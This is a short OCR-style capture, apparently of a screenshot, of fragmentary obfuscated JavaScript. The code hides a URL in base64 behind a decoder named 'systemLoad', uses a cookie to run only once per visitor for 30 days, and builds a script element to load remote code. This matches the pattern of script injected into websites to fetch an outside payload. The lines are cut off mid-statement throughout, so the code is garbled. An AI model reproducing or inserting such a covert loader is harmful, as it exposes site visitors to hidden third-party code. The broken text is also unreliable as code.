
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas